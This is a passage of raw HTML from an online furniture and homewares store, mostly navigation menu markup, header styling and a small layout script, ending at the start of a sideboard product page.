          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/indoor-furniture" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-1" aria-haspopup="true">Indoor Furniture<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-1" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/living-room-furniture" class="mega-menu__title heading">Living Room</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/armchairs" class="mega-menu__link link">Armchairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/coffee-tables" class="mega-menu__link link">Coffee Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/console-table" class="mega-menu__link link">Console & Hall Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/entertainment-units" class="mega-menu__link link">Entertainment Units</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/room-dividers" class="mega-menu__link link">Room Dividers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/rugs" class="mega-menu__link link">Rugs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sideboards-buffets" class="mega-menu__link link">Sideboards & Buffets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sofa-beds" class="mega-menu__link link">Sofas & Sofa Beds</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/dining-room-furniture" class="mega-menu__title heading">Dining Room</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bar-stools" class="mega-menu__link link">Bar Stools</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-living/Buffet" class="mega-menu__link link">Buffets & Sideboards</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dining-chairs" class="mega-menu__link link">Dining Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dining-sets" class="mega-menu__link link">Dining Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dining-tables" class="mega-menu__link link">Dining Tables</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bathroom-laundry" class="mega-menu__title heading">Bathroom & Laundry</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bathroom-cabinets-storage" class="mega-menu__link link">Bathroom Cabinets & Storage</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bathroom-mirrors" class="mega-menu__link link">Bathroom Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/laundry-hampers" class="mega-menu__link link">Laundry Hampers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bathroom-sinks-basins" class="mega-menu__link link">Sinks & Basins</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shower-heads-sets" class="mega-menu__link link">Shower Heads & Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bathroom-taps" class="mega-menu__link link">Taps</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/towel-racks" class="mega-menu__link link">Towel Racks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/vanity-units-basins" class="mega-menu__link link">Vanity Units</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bedroom-furniture" class="mega-menu__title heading">Bedroom</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages" class="mega-menu__link link">Bed & Mattress Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/beds" class="mega-menu__link link">Bed Frames</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bedside-tables" class="mega-menu__link link">Bedside Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dressing-tables" class="mega-menu__link link">Dressing Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/headboards" class="mega-menu__link link">Headboards</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/mattresses" class="mega-menu__link link">Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/storage-ottomans" class="mega-menu__link link">Storage Ottomans </a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tallboys" class="mega-menu__link link">Tallboys & Drawers</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/home-office" class="mega-menu__title heading">Home Office</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/office-chairs" class="mega-menu__link link">Office Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gaming-desks-chairs" class="mega-menu__link link">Gaming Chairs & Desks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/office-desks" class="mega-menu__link link">Desks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stand-up-desks" class="mega-menu__link link">Sit-Stand Desks</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/home-storage" class="mega-menu__title heading">Home Storage</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bookcases-shelving" class="mega-menu__link link">Bookcases & Shelving</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/garage-shelving" class="mega-menu__link link">Garage Shelving</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kids-shelves-storage" class="mega-menu__link link">Kids Shelves & Storage</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shoe-racks" class="mega-menu__link link">Shoe Racks</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/christmas" class="mega-menu__title heading">Christmas</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/christmas-trees" class="mega-menu__link link">Christmas Trees</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/christmas-lights" class="mega-menu__link link">Christmas Lights</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/christmas-inflatables" class="mega-menu__link link">Christmas Inflatables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/christmas-garlands-wreaths" class="mega-menu__link link">Christmas Garlands & Wreaths</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/outdoor-furniture" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-2" aria-haspopup="true">Outdoor Furniture<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-2" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/outdoor-seating" class="mega-menu__title heading">Outdoor Seating</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/garden-benches" class="mega-menu__link link">Garden Benches</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hanging-chairs-hammocks" class="mega-menu__link link">Hanging Chairs & Hammocks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-chairs" class="mega-menu__link link">Outdoor Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-lounges" class="mega-menu__link link">Outdoor Lounges & Sofas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-recliners" class="mega-menu__link link">Outdoor Recliners</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sun-lounges-day-beds" class="mega-menu__link link">Sun Lounges & Day Beds</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/outdoor-tables-dining-sets" class="mega-menu__title heading">Outdoor Tables & Dining Sets</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/outdoor-bar-sets" class="mega-menu__link link">Outdoor Bar Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-bistro-sets" class="mega-menu__link link">Outdoor Bistro Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-dining-sets" class="mega-menu__link link">Outdoor Dining Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-tables" class="mega-menu__link link">Outdoor Tables</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/outdoor-shade-shelter" class="mega-menu__title heading">Outdoor Shade & Shelter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/outdoor-awnings-sun-shades" class="mega-menu__link link">Awnings & Sun Shades</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gazebos-marquees" class="mega-menu__link link">Gazebos & Marquees</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-blinds" class="mega-menu__link link">Outdoor Blinds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/umbrellas-parasols" class="mega-menu__link link">Umbrellas</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/sheds-greenhouses-storage" class="mega-menu__title heading">Sheds, Greenhouses & Storage</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/garden-sheds" class="mega-menu__link link">Garden Sheds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/greenhouses" class="mega-menu__link link">Greenhouses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/outdoor-storage" class="mega-menu__link link">Outdoor Storage</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/shop-outdoor-living/Garden-Accessories" class="mega-menu__title heading">Outdoor Living & Decor</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/shop-artificial-turf-and-grass" class="mega-menu__link link">Artificial Turf</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bbqs-and-smokers" class="mega-menu__link link">BBQs and Smokers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/fire-pits" class="mega-menu__link link">Fire Pits</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-outdoor-living/Fountain" class="mega-menu__link link">Fountains</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-garden-tools" class="mega-menu__link link">Home & Garden Tools</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-outdoor-living/Outdoor-Heater" class="mega-menu__link link">Outdoor Heaters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/party-lights" class="mega-menu__link link">Party Lights</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pet-essentials/Pet-Outdoors" class="mega-menu__link link">Pet Kennels, Hutches & Cages</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/bedroom-furniture" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-3" aria-haspopup="true">Bedroom<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-3" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/beds" class="mega-menu__title heading">Beds by Size</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/king-beds" class="mega-menu__link link">King Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/queen-beds" class="mega-menu__link link">Queen Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/double-beds" class="mega-menu__link link">Double Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/king-single-beds" class="mega-menu__link link">King Single Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/single-beds" class="mega-menu__link link">Single Beds</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/mattresses" class="mega-menu__title heading">Mattresses by Size</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/king-mattresses" class="mega-menu__link link">King Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/queen-mattresses" class="mega-menu__link link">Queen Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/double-mattresses" class="mega-menu__link link">Double Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/king-single-mattresses" class="mega-menu__link link">King Single Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/single-mattresses" class="mega-menu__link link">Single Mattresses</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bed-and-mattress-packages" class="mega-menu__title heading">Bed & Mattress Bundles</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/King-Premium-Package" class="mega-menu__link link">Premium King Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:King" class="mega-menu__link link">King Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/Queen-Premium-Package" class="mega-menu__link link">Premium Queen Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:Queen" class="mega-menu__link link">Queen Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/Double-Premium-Package" class="mega-menu__link link">Premium Double Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:Double" class="mega-menu__link link">Double Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:King-Single" class="mega-menu__link link">King Single Bundles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bed-and-mattress-packages/__label2:Single" class="mega-menu__link link">Single Bundles</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/mattress-toppers" class="mega-menu__title heading">Mattress Toppers</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/king-mattress-toppers" class="mega-menu__link link">King Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/queen-mattress-toppers" class="mega-menu__link link">Queen Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/double-mattress-toppers" class="mega-menu__link link">Double Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/king-single-mattress-toppers" class="mega-menu__link link">King Single Mattress Toppers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/single-mattress-toppers" class="mega-menu__link link">Single Mattress Toppers</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bedding-essentials" class="mega-menu__title heading">Bedding</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/blankets" class="mega-menu__link link">Blankets & Comforters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pillows" class="mega-menu__link link">Pillows</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/quilt-cover-sets" class="mega-menu__link link">Quilt Covers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/quilts" class="mega-menu__link link">Quilts</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-sheet-sets" class="mega-menu__link link">Sheet Sets</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-weighted-calming-blankets" class="mega-menu__link link">Weighted Blankets</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/bedroom-furniture" class="mega-menu__title heading">Bedroom Furniture</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bedside-tables" class="mega-menu__link link">Bedside Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bedroom-furniture/Wardrobe" class="mega-menu__link link">Clothes Racks & Wardrobes</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tallboys" class="mega-menu__link link">Drawers & Tallboys</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dressing-tables" class="mega-menu__link link">Dressing Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/headboards" class="mega-menu__link link">Headboards & Bed Heads</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hollywood-style-led-makeup-mirrors" class="mega-menu__link link">Make Up Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/room-dividers" class="mega-menu__link link">Room Dividers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/storage-ottomans" class="mega-menu__link link">Storage Ottomans</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/collections/appliances" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4" aria-haspopup="true">Home & Lifestyle<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-4" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/appliances" class="mega-menu__title heading">Home Appliances</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/appliances/Air" class="mega-menu__link link">Air Conditioners & Purifiers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Diffuser" class="mega-menu__link link">Aroma Diffusers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ceiling-fans" class="mega-menu__link link">Ceiling Fans</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Heater" class="mega-menu__link link">Heaters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hollywood-style-led-makeup-mirrors" class="mega-menu__link link">LED Makeup Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/TV-Bracket" class="mega-menu__link link">TV Brackets & Wall Mounts</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Vacuum" class="mega-menu__link link">Vacuums</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/appliances" class="mega-menu__title heading">Kitchen Appliances</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/appliances/Air-Fryer" class="mega-menu__link link">Air Fryers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kitchen-appliances/Coffee-Machine" class="mega-menu__link link">Coffee Machines</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Cooktop" class="mega-menu__link link">Cooktops</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cookware" class="mega-menu__link link">Cookware</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Ice-Machine" class="mega-menu__link link">Ice Machines</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kitchen-appliances/Kettle" class="mega-menu__link link">Kettles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Rangehood" class="mega-menu__link link">Rangehoods</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kitchen-appliances/Toaster" class="mega-menu__link link">Toasters</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/appliances/Water-Cooler" class="mega-menu__link link">Water Cooler Dispensers</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/home-decor" class="mega-menu__title heading">Home Décor</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/home-decor/Artificial-Plant" class="mega-menu__link link">Artificial Plants</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/blackout-curtains" class="mega-menu__link link">Blackout Curtains</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-decor/Clock" class="mega-menu__link link">Clocks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lamps" class="mega-menu__link link">Lamps</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-decor/Metal-Wall-Art" class="mega-menu__link link">Metal Wall Art</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/wall-mirrors" class="mega-menu__link link">Mirrors</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/home-decor/Photo-Frame" class="mega-menu__link link">Photo Frames</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/rugs" class="mega-menu__link link">Rugs</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/pet-essentials" class="mega-menu__title heading">Pet Essentials</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bird-cages" class="mega-menu__link link">Bird Cages</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cat-towers" class="mega-menu__link link">Cat Towers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/coops-hutches" class="mega-menu__link link">Coops & Hutches</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dog-cages-enclosures" class="mega-menu__link link">Dog Cages & Enclosures</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/dog-kennels" class="mega-menu__link link">Dog Kennels</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pet-beds" class="mega-menu__link link">Pet Beds</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pet-steps" class="mega-menu__link link">Pet Ramps & Steps</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/shop-home-gym" class="mega-menu__title heading">Home Fitness</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Basketball" class="mega-menu__link link">Basketball Stands</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Cross-Trainer" class="mega-menu__link link">Cross Trainers</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Scales" class="mega-menu__link link">Digital Scales</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Exercise-Bike" class="mega-menu__link link">Exercise Bikes</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Weights" class="mega-menu__link link">Free Weights</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Air-Track" class="mega-menu__link link">Inflatable Air Tracks</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Treadmill" class="mega-menu__link link">Treadmills</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/shop-home-gym/Weight-Bench" class="mega-menu__link link">Weight Benches</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/outdoor-recreation" class="mega-menu__title heading">Camping & Outdoors</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/annex-matting" class="mega-menu__link link">Annex Matting</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-bbqs" class="mega-menu__link link">Camping BBQs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-chairs" class="mega-menu__link link">Camping Chairs</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-tables" class="mega-menu__link link">Camping Tables</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/camping-mattresses" class="mega-menu__link link">Camping Mattresses</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/portable-toilets-basins" class="mega-menu__link link">Portable Toilets & Basins</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/sleeping-bags" class="mega-menu__link link">Sleeping Bags</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tents" class="mega-menu__link link">Tents</a>
                    </li></ul></div></div></div></div></li></ul>
        </div>
      </div>
    </nav></section>

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--19452788834521__header {
    position: relative;
    display: flow-root;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 150px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 260px !important;
      }
    }.search-bar__top {
      box-shadow: 1px 1px var(--header-border-color) inset, -1px -1px var(--header-border-color) inset;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--19452788834521__header').clientHeight + 'px');
</script>

<style> #shopify-section-sections--19452788834521__header /* Bold the main menu titles */.site-nav__link {font-weight: 700 !important;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19452788867289__popups" class="shopify-section shopify-section-group-overlay-group"><div data-section-id="sections--19452788867289__popups" data-section-type="popups"></div>

</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--19452788441305__main" class="shopify-section"><section data-section-id="template--19452788441305__main" data-section-type="product" data-section-settings="{
  &quot;showShippingEstimator&quot;: false,
  &quot;galleryTransitionEffect&quot;: &quot;fade&quot;,
  &quot;enableImageZoom&quot;: true,
  &quot;zoomEffect&quot;: &quot;outside&quot;,
  &quot;enableVideoLooping&quot;: false,
  &quot;productOptions&quot;: [&quot;Title&quot;],
  &quot;infoOverflowScroll&quot;: true,
  &quot;isQuickView&quot;: false
}">
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Breadcrumb" class="breadcrumb">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Home</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">All products</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Two Tone Modern Style Buffet Sideboar...</span>
          </li>
        </ol>
      </nav></div><product-rerender id="product-info-8438067396825-template--19452788441305__main" observe-form="product-form-main-8438067396825-template--19452788441305__main" allow-partial-rerender>
      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
